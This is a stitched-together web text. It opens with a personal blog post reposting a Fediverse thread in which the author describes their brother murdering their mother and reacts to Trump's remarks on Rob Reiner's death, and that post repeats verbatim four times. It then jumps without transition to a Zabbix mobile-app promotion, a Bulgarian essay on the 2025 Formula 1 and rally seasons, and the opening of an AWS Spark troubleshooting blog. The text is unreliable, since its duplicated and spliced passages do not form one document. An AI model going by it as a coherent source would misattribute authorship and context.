I posted the following on my Fediverse (via Mastodon) account.
I’m reposting the whole seven posts here as written there, but I hope folks
will take a
look at that thread as folks are engaging in conversation over there
that might be worth reading if what I have to say interests you.
(The remainder of the post is the same that can be found in the Fediverse
posts linked throughout.)
I
suppose Fediverse
isn’t the place people are discussing Rob Reiner. But after 36 hours of deliberating whether to say anything, I feel compelled. This thread will be long,but I start w/ most important part:
It’s an “open secret” in the FOSS community that in March 2017 my brother
murdered our mother. About 3k ppl/year in USA have this experience, so it’s
a statistical reality that someone else in FOSS experienced similar. If so,
you’re welcome in my PMs to discuss if you need support… (1/7)
… Traumatic loss due to murder is different than losing your
grandparent/parent of age-related ailments (& is even different than
losing a young person to a disease like cancer). The “a fellow family
member did it” brings permanent surrealism to your daily life. Nothing good
in your life that comes later is ever all that good. I know from direct
experience this is what Rob Reiner’s family now faces. It’s chaos; it
divides families forever: dysfunctional family takes on a new “expert”
level… (2/7)
…as one example: my family was immediately divided about punishment. Some
of my mother’s relatives wanted prosecution to seek death penalty. I knew
that my brother was mentally ill enough that jail or prison *would* get him
killed in a prison dispute eventually,so I met clandestinely w/my brother’s
public defender (during funeral planning!) to get him moved to a criminal
mental health facility instead of a regular prison. If they read this,
it’ll first time my family will find out I did that…(3/7)
…Trump’s political rise (for me) links up: 5 weeks into Trump’s 1ˢᵗ term, my brother murdered my mother.
My (then 33yr-old) brother was severely mentally ill from birth — yet escalated to murder only then. IMO, it wasn’t coincidence. My brother left voicemail approximately 5 hours before the murder stating his intent to murder & described an elaborate political delusion as the impetus.
∃ unintended & dangerous consequences of inflammatory political rhetoric on
the mental ill!…(4/7)
…I’m compelled to speak publicly — for first time ≈10 yrs after the murder —
precisely b/c of Trump’s response.
Trump endorsed the idea that those who oppose him encourage their own
murder from the mentally ill. Indeed, he said that those who oppose him are
*themselves causing* mental illnesses in those around them, & that his
political opponents should *expect* violence from their family members (who
were apparently driven to mental illness from your opposition to
Trump!)… (5/7)
…Trump’s actual words:
Rob Reiner, tortured & struggling,but once…talented movie director &
comedy star, has passed away, together w/ his wife…due to the anger he
caused others through his massive, unyielding, & incurable affliction w/ a
mind crippling disease known as TRUMP DERANGEMENT SYNDROME…He was known to
have driven people CRAZY by his raging obsession of…Trump, w/ his obvious
paranoia reaching new heights as [my] Administration surpassed all goals
and expectations of greatness…
My family became ultra-pro-Trump after my mom’s murder. My mom hated
politics: she was annoyed *both* if I touted my social democratic politics &
if my dad & his family stated their crypto-fascist views.
Every death leaves a hole in a community’s political fabric. 9+ years out,
I’m ostracized from my family b/c I’m anti-Trump.
Trump stated perhaps what my family felt but didn’t say: those who don’t
support Trump are at fault when those who fail to support Trump are
murdered. (7/7)
[ Finally, I want to also quote this one reply I also posted in the same
thread:
I ask everyone, now that I’ve stated this public, that I *know* you’re going to want to search the Internet for it, & you will find a lot. Please, please, keep in mind that the Police Department & others basically lied to the public about some of the facts of the case. I seriously considered suing them for it, but ultimately it wasn’t worth my time. But, please everyone ask me if you are curious about any of the truth of the details of the crime & its aftermath …
I posted the following on my Fediverse (via Mastodon) account.
I’m reposting the whole seven posts here as written there, but I hope folks
will take a
look at that thread as folks are engaging in conversation over there
that might be worth reading if what I have to say interests you.
(The remainder of the post is the same that can be found in the Fediverse
posts linked throughout.)
I
suppose Fediverse
isn’t the place people are discussing Rob Reiner. But after 36 hours of deliberating whether to say anything, I feel compelled. This thread will be long,but I start w/ most important part:
It’s an “open secret” in the FOSS community that in March 2017 my brother
murdered our mother. About 3k ppl/year in USA have this experience, so it’s
a statistical reality that someone else in FOSS experienced similar. If so,
you’re welcome in my PMs to discuss if you need support… (1/7)
… Traumatic loss due to murder is different than losing your
grandparent/parent of age-related ailments (& is even different than
losing a young person to a disease like cancer). The “a fellow family
member did it” brings permanent surrealism to your daily life. Nothing good
in your life that comes later is ever all that good. I know from direct
experience this is what Rob Reiner’s family now faces. It’s chaos; it
divides families forever: dysfunctional family takes on a new “expert”
level… (2/7)
…as one example: my family was immediately divided about punishment. Some
of my mother’s relatives wanted prosecution to seek death penalty. I knew
that my brother was mentally ill enough that jail or prison *would* get him
killed in a prison dispute eventually,so I met clandestinely w/my brother’s
public defender (during funeral planning!) to get him moved to a criminal
mental health facility instead of a regular prison. If they read this,
it’ll first time my family will find out I did that…(3/7)
…Trump’s political rise (for me) links up: 5 weeks into Trump’s 1ˢᵗ term, my brother murdered my mother.
My (then 33yr-old) brother was severely mentally ill from birth — yet escalated to murder only then. IMO, it wasn’t coincidence. My brother left voicemail approximately 5 hours before the murder stating his intent to murder & described an elaborate political delusion as the impetus.
∃ unintended & dangerous consequences of inflammatory political rhetoric on
the mental ill!…(4/7)
…I’m compelled to speak publicly — for first time ≈10 yrs after the murder —
precisely b/c of Trump’s response.
Trump endorsed the idea that those who oppose him encourage their own
murder from the mentally ill. Indeed, he said that those who oppose him are
*themselves causing* mental illnesses in those around them, & that his
political opponents should *expect* violence from their family members (who
were apparently driven to mental illness from your opposition to
Trump!)… (5/7)
…Trump’s actual words:
Rob Reiner, tortured & struggling,but once…talented movie director &
comedy star, has passed away, together w/ his wife…due to the anger he
caused others through his massive, unyielding, & incurable affliction w/ a
mind crippling disease known as TRUMP DERANGEMENT SYNDROME…He was known to
have driven people CRAZY by his raging obsession of…Trump, w/ his obvious
paranoia reaching new heights as [my] Administration surpassed all goals
and expectations of greatness…
My family became ultra-pro-Trump after my mom’s murder. My mom hated
politics: she was annoyed *both* if I touted my social democratic politics &
if my dad & his family stated their crypto-fascist views.
Every death leaves a hole in a community’s political fabric. 9+ years out,
I’m ostracized from my family b/c I’m anti-Trump.
Trump stated perhaps what my family felt but didn’t say: those who don’t
support Trump are at fault when those who fail to support Trump are
murdered. (7/7)
[ Finally, I want to also quote this one reply I also posted in the same
thread:
I ask everyone, now that I’ve stated this public, that I *know* you’re going to want to search the Internet for it, & you will find a lot. Please, please, keep in mind that the Police Department & others basically lied to the public about some of the facts of the case. I seriously considered suing them for it, but ultimately it wasn’t worth my time. But, please everyone ask me if you are curious about any of the truth of the details of the crime & its aftermath …
I posted the following on my Fediverse (via Mastodon) account.
I’m reposting the whole seven posts here as written there, but I hope folks
will take a
look at that thread as folks are engaging in conversation over there
that might be worth reading if what I have to say interests you.
(The remainder of the post is the same that can be found in the Fediverse
posts linked throughout.)
I
suppose Fediverse
isn’t the place people are discussing Rob Reiner. But after 36 hours of deliberating whether to say anything, I feel compelled. This thread will be long,but I start w/ most important part:
It’s an “open secret” in the FOSS community that in March 2017 my brother
murdered our mother. About 3k ppl/year in USA have this experience, so it’s
a statistical reality that someone else in FOSS experienced similar. If so,
you’re welcome in my PMs to discuss if you need support… (1/7)
… Traumatic loss due to murder is different than losing your
grandparent/parent of age-related ailments (& is even different than
losing a young person to a disease like cancer). The “a fellow family
member did it” brings permanent surrealism to your daily life. Nothing good
in your life that comes later is ever all that good. I know from direct
experience this is what Rob Reiner’s family now faces. It’s chaos; it
divides families forever: dysfunctional family takes on a new “expert”
level… (2/7)
…as one example: my family was immediately divided about punishment. Some
of my mother’s relatives wanted prosecution to seek death penalty. I knew
that my brother was mentally ill enough that jail or prison *would* get him
killed in a prison dispute eventually,so I met clandestinely w/my brother’s
public defender (during funeral planning!) to get him moved to a criminal
mental health facility instead of a regular prison. If they read this,
it’ll first time my family will find out I did that…(3/7)
…Trump’s political rise (for me) links up: 5 weeks into Trump’s 1ˢᵗ term, my brother murdered my mother.
My (then 33yr-old) brother was severely mentally ill from birth — yet escalated to murder only then. IMO, it wasn’t coincidence. My brother left voicemail approximately 5 hours before the murder stating his intent to murder & described an elaborate political delusion as the impetus.
∃ unintended & dangerous consequences of inflammatory political rhetoric on
the mental ill!…(4/7)
…I’m compelled to speak publicly — for first time ≈10 yrs after the murder —
precisely b/c of Trump’s response.
Trump endorsed the idea that those who oppose him encourage their own
murder from the mentally ill. Indeed, he said that those who oppose him are
*themselves causing* mental illnesses in those around them, & that his
political opponents should *expect* violence from their family members (who
were apparently driven to mental illness from your opposition to
Trump!)… (5/7)
…Trump’s actual words:
Rob Reiner, tortured & struggling,but once…talented movie director &
comedy star, has passed away, together w/ his wife…due to the anger he
caused others through his massive, unyielding, & incurable affliction w/ a
mind crippling disease known as TRUMP DERANGEMENT SYNDROME…He was known to
have driven people CRAZY by his raging obsession of…Trump, w/ his obvious
paranoia reaching new heights as [my] Administration surpassed all goals
and expectations of greatness…
My family became ultra-pro-Trump after my mom’s murder. My mom hated
politics: she was annoyed *both* if I touted my social democratic politics &
if my dad & his family stated their crypto-fascist views.
Every death leaves a hole in a community’s political fabric. 9+ years out,
I’m ostracized from my family b/c I’m anti-Trump.
Trump stated perhaps what my family felt but didn’t say: those who don’t
support Trump are at fault when those who fail to support Trump are
murdered. (7/7)
[ Finally, I want to also quote this one reply I also posted in the same
thread:
I ask everyone, now that I’ve stated this public, that I *know* you’re going to want to search the Internet for it, & you will find a lot. Please, please, keep in mind that the Police Department & others basically lied to the public about some of the facts of the case. I seriously considered suing them for it, but ultimately it wasn’t worth my time. But, please everyone ask me if you are curious about any of the truth of the details of the crime & its aftermath …
I posted the following on my Fediverse (via Mastodon) account.
I’m reposting the whole seven posts here as written there, but I hope folks
will take a
look at that thread as folks are engaging in conversation over there
that might be worth reading if what I have to say interests you.
(The remainder of the post is the same that can be found in the Fediverse
posts linked throughout.)
I
suppose Fediverse
isn’t the place people are discussing Rob Reiner. But after 36 hours of deliberating whether to say anything, I feel compelled. This thread will be long,but I start w/ most important part:
It’s an “open secret” in the FOSS community that in March 2017 my brother
murdered our mother. About 3k ppl/year in USA have this experience, so it’s
a statistical reality that someone else in FOSS experienced similar. If so,
you’re welcome in my PMs to discuss if you need support… (1/7)
… Traumatic loss due to murder is different than losing your
grandparent/parent of age-related ailments (& is even different than
losing a young person to a disease like cancer). The “a fellow family
member did it” brings permanent surrealism to your daily life. Nothing good
in your life that comes later is ever all that good. I know from direct
experience this is what Rob Reiner’s family now faces. It’s chaos; it
divides families forever: dysfunctional family takes on a new “expert”
level… (2/7)
…as one example: my family was immediately divided about punishment. Some
of my mother’s relatives wanted prosecution to seek death penalty. I knew
that my brother was mentally ill enough that jail or prison *would* get him
killed in a prison dispute eventually,so I met clandestinely w/my brother’s
public defender (during funeral planning!) to get him moved to a criminal
mental health facility instead of a regular prison. If they read this,
it’ll first time my family will find out I did that…(3/7)
…Trump’s political rise (for me) links up: 5 weeks into Trump’s 1ˢᵗ term, my brother murdered my mother.
My (then 33yr-old) brother was severely mentally ill from birth — yet escalated to murder only then. IMO, it wasn’t coincidence. My brother left voicemail approximately 5 hours before the murder stating his intent to murder & described an elaborate political delusion as the impetus.
∃ unintended & dangerous consequences of inflammatory political rhetoric on
the mental ill!…(4/7)
…I’m compelled to speak publicly — for first time ≈10 yrs after the murder —
precisely b/c of Trump’s response.
Trump endorsed the idea that those who oppose him encourage their own
murder from the mentally ill. Indeed, he said that those who oppose him are
*themselves causing* mental illnesses in those around them, & that his
political opponents should *expect* violence from their family members (who
were apparently driven to mental illness from your opposition to
Trump!)… (5/7)
…Trump’s actual words:
Rob Reiner, tortured & struggling,but once…talented movie director &
comedy star, has passed away, together w/ his wife…due to the anger he
caused others through his massive, unyielding, & incurable affliction w/ a
mind crippling disease known as TRUMP DERANGEMENT SYNDROME…He was known to
have driven people CRAZY by his raging obsession of…Trump, w/ his obvious
paranoia reaching new heights as [my] Administration surpassed all goals
and expectations of greatness…
My family became ultra-pro-Trump after my mom’s murder. My mom hated
politics: she was annoyed *both* if I touted my social democratic politics &
if my dad & his family stated their crypto-fascist views.
Every death leaves a hole in a community’s political fabric. 9+ years out,
I’m ostracized from my family b/c I’m anti-Trump.
Trump stated perhaps what my family felt but didn’t say: those who don’t
support Trump are at fault when those who fail to support Trump are
murdered. (7/7)
[ Finally, I want to also quote this one reply I also posted in the same
thread:
I ask everyone, now that I’ve stated this public, that I *know* you’re going to want to search the Internet for it, & you will find a lot. Please, please, keep in mind that the Police Department & others basically lied to the public about some of the facts of the case. I seriously considered suing them for it, but ultimately it wasn’t worth my time. But, please everyone ask me if you are curious about any of the truth of the details of the crime & its aftermath …
The official Zabbix frontend works great on desktop, but it isn’t built for mobile. Monitoring doesn’t end when you step away from your workstation, and a reliable Zabbix mobile app keeps you connected to your Zabbix environment, gives you instant notifications, and allows you to react to problems or just check your host configuration at any time.
With IntelliTrend Mobile for Zabbix, you get a free, feature-rich mobile app for Zabbix, including real-time push notifications, custom mobile dashboards with unique widgets, built-in responsive host and item graphs, a detailed host viewer, and much more!
Mobile-optimized dashboards
Zabbix dashboards are great and powerful, but they are built for desktop screens and don’t always scale well on mobile devices. IntelliTrend Mobile solves that by giving you the ability to build as many dashboards as you need, each tailored to a specific purpose.
One dashboard can focus on infrastructure health, another on critical issues, and another on a single customer or environment. Every dashboard is an independent workspace, featuring its own layout, collection of widgets, and set of filter criteria.
Grid-based dashboard layout
Every IntelliTrend Mobile dashboard is powered by a grid-based layout system that gives you full control over how your dashboard looks and feels. You are not stuck with fixed widget sizes or a predefined structure – you can place widgets exactly where you want them, drag them around freely, and resize them to give each widget the space it really needs.
This grid system keeps everything orderly without boxing you in. Whether you build a clean, minimal dashboard or pack it with data-rich widgets, the editor helps you shape a layout that looks intentional and stays easy to work with.
Highly customizable widgets
The app offers a variety of unique and customizable widgets, each designed to display key monitoring information clearly and efficiently. Each widget comes with its own set of configuration options, so you can decide what it shows and how it shows it. You can filter widgets by hosts, host groups, severities, and much more in order to keep the view focused on what matters the most to you.
Besides that, widgets let you adjust their appearance by hiding or revealing extra details, switching between compact and extended modes or adjusting how much data they present. The result is a dashboard that is fine-tuned to the way you work.
Smart problem management
When issues happen, speed and context are everything. That’s why problem management is the most important part of any Zabbix mobile app. IntelliTrend Mobile is built to keep you informed the moment something goes wrong and to let you take action without wasting time or switching devices.
The problem view in the app gives you complete visibility into open and resolved issues, with filtering, sorting, and search options that let you quickly focus on the problems that require your attention. From the same interface, you can update and acknowledge problems without leaving the app.
Opening a problem takes you straight to a detailed view containing all the relevant information – severity, duration, related hosts, triggers, items, and historical data. What makes this view especially powerful is the ability to jump directly from the problem to the related host, item, or trigger within the app.
With a single tap, you can inspect the affected host, review item metrics, or analyze trigger history, all without leaving the mobile environment. This seamless navigation transforms problem management from a static list of alerts into a fully integrated, on-the-go investigation and resolution workflow.
Real-time response with Smart Alerts
The real game-changer, however, is IntelliTrend Mobile’s Smart Alerts feature. This isn’t just push notifications – it’s intelligent, actionable routing straight to the exact problem view in the app.
The moment a problem occurs, you’re notified in real time. Tap the alert and you’re immediately taken to the detailed problem screen. From there, you can analyze the issue, review metrics and history, acknowledge it, or take corrective action without ever opening the Zabbix web interface. No delays, no barriers, no switching devices!
With Smart Alerts, your team reacts faster, stays informed, and keeps systems running smoothly, turning mobile monitoring from passive alerts into active, on-the-go problem management.
Flexible problem list views
IntelliTrend Mobile lets you choose how problems are displayed in the list. By default, each problem appears as a detailed card showing all relevant information. If you prefer a cleaner overview, you can switch to a compact card view or even a compact list view, for maximum information density.
This flexibility is especially helpful when your Zabbix server generates many problems, allowing you to scan large numbers of problems at a glance while keeping the interface tidy and manageable.
View item and host graphs with mobile-optimized charts
IntelliTrend Mobile reshapes the way you view Zabbix data while you’re on the move. Instead of relying on Zabbix’s static, desktop-focused graphs, the app renders item histories, host graphs, service uptimes, and SLA metrics using fully native, mobile-friendly charts. These charts are responsive, adapting seamlessly to your screen size and orientation for a smooth and clear viewing experience, whether you’re on a phone or tablet.
Every graph is interactive. You can zoom in to inspect a specific time window, pan across the timeline, or hover with your finger to see precise data points. Multiple data series can be toggled on or off, making it easy to focus on the metrics that matter.
You can quickly switch between time periods and pinpoint when an issue started, track its progression, or confirm when it was resolved – without ever opening the Zabbix web interface.
Complete host overview
You can also view all the essential details about any host right from the mobile app. Every host has a detailed view that puts all relevant information at your fingertips, making management simple, efficient, and fully mobile.
For each host, you can quickly see its visible and technical names, current status (enabled or disabled), and maintenance state, including whether data collection continues during maintenance. If the host is monitored by a proxy, you see the proxy that monitors it.
The host details view gives you instant access to all related configurations and objects:
Templates and host groups
You can view all templates assigned to a host and dive into any template’s full details with a single tap, making it easy to understand the monitoring configuration at a glance. Host groups work the same way – just tap a group to see every host it contains, giving you instant insight into related systems.
Host interfaces
IntelliTrend Mobile gives you a complete view of each host interface, including agent, SNMP, JMX, and IPMI types. For every interface, you can see its IP address, DNS name, port, and the interface type configured in Zabbix.
The app also shows the current availability status, highlighting interfaces that are unreachable or experiencing errors. This makes it easy to quickly identify connectivity problems, verify which monitoring protocols are active, and troubleshoot issues with data collection.
Macros
Macros are displayed with full detail (including type, value, and description) so you can verify configuration settings quickly or troubleshoot dynamically, all without leaving the host view.
Inventory
The host inventory view in IntelliTrend Mobile gives you full access to the complete Zabbix host inventory. All inventory fields configured in Zabbix are displayed directly in the app, giving you a complete overview of the host’s recorded details. You can also see the inventory mode for the host (Disabled, Manual, or Automatic) so it’s immediately clear how the inventory is being managed.
Open and resolved problems
From the host details page, you can jump straight into all open or resolved problems related to that specific host. One tap takes you directly to a filtered problem list, making it effortless to review recent problems or check the current state of the host without navigating through multiple menus.
Items, triggers, and graphs
All items, triggers, and graphs tied to the host are just one step away. Each entry opens a filtered list focused solely on that host, letting you move from the host view into any related object instantly. Whether you need to inspect a value, review a trigger, or explore a graph, the app keeps the entire chain of information connected.
Scripts
Execute host scripts directly from your mobile device, whether you’re restarting a service, collecting diagnostics, or triggering an automated workflow. It’s a fast, practical way to take action remotely, enabling real operations work even when you’re away from your desk.
With all these features combined, the host details view becomes a powerful, fully mobile workflow. Everything you need to monitor, analyze, and take action is right at your fingertips, making host management faster, more efficient, and truly on-the-go.
Customize your views
Favorites
You can create favorites for specific hosts or host groups and quickly switch your global scope to focus on them. Once a favorite is active, the app automatically filters all dashboards and list pages to show only data related to that host or host group.
Favorites make it easier to concentrate on the systems you manage most often, so you don’t have to reapply filters or navigate through long lists every time. You can switch between favorites at any time, giving you a fast way to move between different parts of your environment.
Layout modes
Everyone works differently, so the app comes with useful customization options. In addition to the filtering and sorting available on every list page, you can switch between different layout modes for all list pages.
Choose from the standard layout, a compact card layout, or a compact list layout for maximum information density. This lets you decide how much information you want to see at once and allows you to apply layout preferences individually for each page or set them globally in the app settings.
Many more features
The app already supports a wide range of features designed to give you full visibility into your Zabbix environment. Beyond the previously mentioned features, the app includes many more features, such as accessing services and SLAs to keep track of service performance and availability, explore templates, and view triggers, items, and graphs in detail.
But our development doesn’t stop here. We are constantly expanding app functionality and improving existing features based on user feedback. If you haven’t tried the app yet, now is a great time! We’d love to hear your honest thoughts about what works well, what could be better, and which features you’d like to see next. Your feedback helps to shape the future of IntelliTrend Mobile, and we take every suggestion seriously.
2025 година ще остане знаменателна в историята на Формула 1. Официалният филм за този спорт с участието на Брад Пит, който излезе по кината това лято, не е единствената причина. Битката за титлата не между двама, а между трима пилоти изглеждаше немислима на фона на последното десетилетие, когато лидерът в класирането обикновено събираше достатъчно точки, за да стане шампион преждевременно и да направи последните кръгове протоколно. Освен това картината, която се оформяше до средата на годината, сочеше, че ще има категорично предимство на „Макларън“ и е вероятно австралиецът Оскар Пиастри да спечели първенството предсрочно. Финалният кръг в Абу Даби обаче поднесе драма, невиждана от 2010 г. насам. Сезонът в моторните спортове добави неочакван подарък, тъй като с подобна битка, но седмица по-рано в Саудитска Арабия завърши и Световният рали шампионат. Отново трима пилоти, отново с минимални разлики в класирането между тях.
Тест за политолога, следящ моторни спортове
Тези ситуации бяха идеален шанс за емпирична проверка на тезите, които представих преди по-малко от два месеца в статията си за „Тоест“ „Шампиони без броня“. В нея посочих, че новото поколение състезатели предлага нов тип концепция за мъжественост – за тях чувствителността не е слабост, която трябва да се крие. Тук трябва да направя уговорката, че съм политолог по образование – учил съм за професия, в която обясняваме постфактум защо прогнозите ни не са се сбъднали.
В наши дни стресът, през който пилотите от Формула 1 преминават, е значително по-сериозен, отколкото в миналото. Причината за това е драматично промененият медиен пейзаж. Спорните моменти, дори да са от отминали сезони, не се забравят, тъй като в социалните мрежи се повтарят отново и отново. Запалянковците не могат да продължат напред, а се ожесточават и спортната им злоба стига през интернет директно до състезателите.
Британецът Ландо Норис беше състезателят, който изглеждаше най-засегнат от този феномен, а върху него лежеше и основната тежест в битката за титлата, тъй като той се състезава за водещия отбор на „Макларън“ от 2019 г. насам и е смятан за негов естествен лидер. Норис получи подкрепата на отбора до такава степен, че според някои специалисти Пиастри беше пренебрегнат. Но тъй като двамата си поделяха възможните за спечелване точки, нидерландецът Макс Верстапен, който е безспорен лидер в екипа на „Ред Бул“, успя да се приближи опасно и до двамата в класирането. Това застраши крайния успех на екипа на „Макларън“, а загуба на титлата при пилотите щеше да се приеме като провал, при положение че тимът завоюва първото място при конструкторите месеци по-рано.
Последното състезание за годината – в емирство Абу Даби, се проведе като игра на шах, но между трима.
Верстапен влезе в битката за титлата, без никой да го очаква. Трудната първа половина от сезона, в която изостана значително по точки, смъкна от плещите му тежестта на фаворитската корона, която силно го измъчваше миналата година, когато трябваше да защитава предимството си. Смяната на ръководството в отбора на „Ред Бул“ в средата на сезона преобрази тима. Напускането на дългогодишния шеф на отбора Крисчън Хорнър, върху когото тегнеше сянката от обвинения в секс тормоз над служителка в екипа, сякаш облекчи всички. Макс спечели серия от победи, които показаха класата му, но и нещо по-съществено. Дори шампион като него, удобно определян с клишето „машина“, има нужда от спокойна работна среда, в която да разгърне таланта си.
Верстапен спечели и последното състезание в Абу Даби, започнало под лъчите на залязващото слънце и завършило на изкуствено осветление. Докато гледах надпреварата, неговото пилотиране ми напомни повече на поезия, отколкото на жестока битка за спортна титла. Това беше поведение на човек, видимо освободен от нуждата да доказва каквото и да било на когото и да било. Тази нагласа беше от решаващо значение за реакцията му в развръзката на състезанието. Баща ми сравни пилотирането на Верстапен с бягането на героя от филма „Огнени колесници“ – бързина, постигната сякаш без усилие.
На другия полюс бе настроението при Оскар Пиастри. Стремежът на „Макларън“ да наложат равнопоставеност с Норис достигна абсурдни висоти на италианската писта „Монца“. Причината беше изискването австралиецът да върне позиция на пистата заради забавянето, причинено от механиците на Ландо при смяна на гумите.
Дълго време считан за леден човек, неподвластен на стреса и емоциите,
той внезапно показа уязвимост и няколко пъти не блесна с нищо. Оскар не опита „да се държи като мъж“, а сам призна, че инцидентът на „Монца“ е разклатил психическата му увереност. Тази откровеност сякаш му възвърна силите и той завърши последните две състезания в Катар и Абу Даби пред съекипника си, макар че не успя да победи Верстапен. Така Пиастри може да гледа към третата си година като пилот във Формула 1 с високо вдигната глава.
Световен шампион обаче стана Ландо Норис. Британецът караше спокойно в последните кръгове от шампионата. Макар да беше дисквалифициран в Лас Вегас по технически причини и без да има вина, Ландо се нуждаеше от едва трето място в последния кръг, за да спечели титлата по точки. И го постигна, като удържа натиска на Шарл Льоклер от „Ферари“.
След финала този видимо уязвим и чувствителен човек се разплака от облекчение, благодари на родителите и отбора си и каза, че за него е много важно как е успял да стане шампион по своя си начин, без да се прави на такъв, какъвто не е.
Прегръдки, джентълменство и пълноценен живот
Норис често е критикуван за липсата на достатъчно агресия. Но Люис Хамилтън, живата легенда на спорта, сподели, че преди състезанието му е дал съвета да бъде себе си, да не променя подхода си „само“ защото се бори за титлата.
Реакцията на колегите беше показателна. Верстапен, чиято серия от поредни титли беше прекъсната, пръв отиде и прегърна приятеля си, с когото се състезаваха заедно на виртуални симулатори. Пиастри, който най-много имаше за какво да се ядосва заради успеха на Норис, беше вторият на „опашката“ за прегръдки.
Двамата големи съперници на Ландо, на които той благодари за оспорваните им битки през годината, го поздравиха, преди това да успеят да направят родителите му! А не бяха единствените – по-късно Ландо получи прегръдки и от ветераните Хамилтън и Фернандо Алонсо, от сънародника си Джордж Ръсел, с когото преди години спореха за титлата във Формула 2, от Льоклер, конкурента му в това трудно състезание.
Най-щастлив беше бившият му съотборник Карлос Сайнц. Испанецът не само поздрави английския си приятел, но и каза, че е прекрасно как хора като Ландо Норис могат да станат шампиони, че добрите момчета не завършват винаги последни.
Последното надхвърля като значение тесните рамки на моторния спорт,
макар да е важно за всички състезатели в него, притискани от очакването винаги да бъдат железни в реакциите си. Още в статията „Непознатият дявол на тревожността и депресията“ посочих Ландо като човек, чиято откровеност в битката с тези проблеми е важна и за милионите, които го гледат на пистата. Сега те получават нов важен урок от неговия успех – че да си раним не означава непременно, че ще загубиш. Колко важно е това, си дадох сметка, когато в личен разговор мой приятел сподели:
Възхищавам се на хора като Оскар и Макс, винаги запазващи самообладание. Но аз съм като Ландо – до последно се тревожа и очаквам да се проваля.
Оказва се, че провалът не е задължителен.
По друг начин изглеждаше битката в Световния рали шампионат.
Той е смятан за второто по сила автомобилно първенство в света, но за съжаление, вече не се радва на този интерес, който имаше към него през 80-те. Причините за това са комплексни, но се крият повече в остарялата медийна стратегия на промоутърите, а не толкова в самите ралита, които продължават да предлагат изключително зрелищни надпревари с мощни автомобили по екстремни трасета.
Ралитата са дисциплина с напълно различна философия. Вместо на изкуствено създадени писти пилотите се състезават по трудни и тесни обществени пътища (разбира се, затворени за трафик по време на надпреварата). Борбата не е директно със съперника, а за време. Това е различен тип психологическо предизвикателство за пилота, който не е сам в кокпита, а с навигатора си. Ако иска да вземе правилните завои по маршрути, на моменти изглеждащи труднопроходими и за пешеходец, той трябва да му се довери безрезервно. Поради тази причина и в ралитата няма толкова драматични съперничества между пилотите,
а стресът е някак по-интимен – между състезателя, колата и пътя.
Никъде това не личеше повече, отколкото в Саудитска Арабия, която беше домакин на последния кръг от шампионата. Ралито в Джеда мина по пейзаж, който съвсем официално се наричаше лунен и изглеждаше стряскащо на фона на изящните декори в предишни ралита в Централна Европа и Япония. Факт е обаче, че трасето предложи на състезателите изключително изпитание, натоварващо техниката, особено гумите.
Французинът Себастиан Ожие влезе в историята на спорта с девета световна титла. Ветеранът дълго време влизаше в клишето за големия шампион – самоуверен, леко надменен, с минало на тежко съперничество с именития си сънародник Себастиан Льоб. С времето и успехите обаче омекна и от години не кара пълна програма, като пропуска някои ралита. В прякото предаване по телевизията, излъчваща надпреварите, коментаторът се пошегува, че великият шампион избира къде да кара само след консултация със съпругата си.
Подобна свобода би била немислима във Формула 1.
В едно по-некомерсиално състезание като ралито обаче Себастиан намира ритъм, който му позволява да балансира между пилотирането и времето, което прекарва със семейството си. Тази година това му донесе успех, какъвто може би и самият той не е очаквал. Участията му се оказаха достатъчни, за да надвие уелсеца Елфин Еванс и финландеца Кале Рованпера. И тримата караха автомобили на „Тойота“, но от отбора нямаше никакви пристрастия в каквато и да била посока. Себ победи заслужено.
За Елфин Еванс това е горчив хап, тъй като за пети път остава втори в крайното класиране. Той е тих и сдържан състезател, разчитащ повече на постоянство, отколкото на чиста скорост. Когато пред 2020 г. отпадна на последното рали „Монца“, той предупреди Ожие за коварния участък по маршрута, макар това да му коства крайния успех – етика от джентълменското минало на спорта, което изглеждаше безвъзвратно отминало.
Но за някои хора как печелят и губят, е по-важно от резултата,
а Елфин го показа и тази година, смирено и достойно поздравявайки противника си. Призна, че ако иска да стане шампион, за в бъдеще ще трябва да е „по-безпощаден“, но не вярвам това да стане на цената на неговото спортсменство.
Най-любопитен като типаж е третият претендент Кале Рованпера. Той беше смятан за дете чудо на ралитата, а лично аз ще го запомня с това, че веднага след като спечели рали „Швеция“, съвпадащо с първите дни от войната на Русия срещу Украйна, изрази пред всички подкрепата си за нападнатата страна.
След две поредни титли през 2022 и 2023 г. Кале изглеждаше устремен към рекордите на Ожие и сънародника му Себастиан Льоб. След това обаче си взе почивка и се видя, че успехите са го изморили психически. През 2024 г. караше спорадично, опитваше други дисциплини, а догодина ще се пробва зад волана в японската Суперформула. Това изглежда странен избор за човек, бягащ от напрежението. Но показва, че за него е важно не да си тежи на мястото, а да живее живота си пълноценно – така, както той иска.
Англичаните казват, че и спрелият часовник е верен два пъти в денонощието.
Така и аз, противно на клишето за политолозите, се оказа, че съм направил като цяло точна прогноза, че появилата се през последните години човещина по състезателните трасета няма да изчезне заради жаждата за победа. Водещите пилоти доказват това:
Ландо Норис, станал шампион такъв, какъвто е. Макс Верстапен, свалил короната с достойнство. Оскар Пиастри, запазил честта си въпреки изпуснатата титла. Елфин Еванс – готов да загуби, но да остане джентълмен. Кале Рованпера, търсещ нови неща. И Себастиан Ожие, балансиращ рекордите със семейството.
Всички те са ярки личности, които пленяват въображението на феновете и вече са запазили своя дял – кой по-голям, кой по-малък – в историята на спорта. А атлетите, казано метафорично, извървяват в истинския живот Пътя на героя, характерен за приказките. С това, че успяват да съхранят себе си по него и под фокуса на прожекторите, дават надежда, че и ние, „обикновените хора“ (доколкото всъщност има такива), също можем да успеем.
The newly launched Apache Spark troubleshooting agent can eliminate hours of manual investigation for data engineers and scientists working with Amazon EMR or AWS Glue. Instead of navigating multiple consoles, sifting through extensive log files, and manually analyzing performance metrics, you can now diagnose Spark failures using simple natural language prompts. The agent automatically analyzes your workloads and delivers actionable recommendations. transforming a time-consuming troubleshooting process into a streamlined, efficient experience.
In this post, we show you how the Apache Spark troubleshooting agent helps analyze Apache Spark issues by providing detailed root causes and actionable recommendations. You’ll learn how to streamline your troubleshooting workflow by integrating this agent with your existing monitoring solutions across Amazon EMR and AWS Glue.
Apache Spark powers critical ETL pipelines, real-time analytics, and machine learning workloads across thousands of organizations. However, building and maintaining Spark applications remains an iterative process where developers spend significant time troubleshooting. Spark application developers encounter operational challenges due to a few different reasons:
Complex connectivity and configuration options to a variety of resources with Spark – Although this makes Spark a popular data processing platform, it often makes it challenging to find the root cause of inefficiencies or failures when Spark configurations aren’t optimally or correctly configured.
Spark’s in-memory processing model and distributed partitioning of datasets across its workers – Although good for parallelism, this often makes it difficult for users to identify inefficiencies. This results in slow application execution or root cause of failures caused by resource exhaustion issues such as out of memory and disk exceptions.
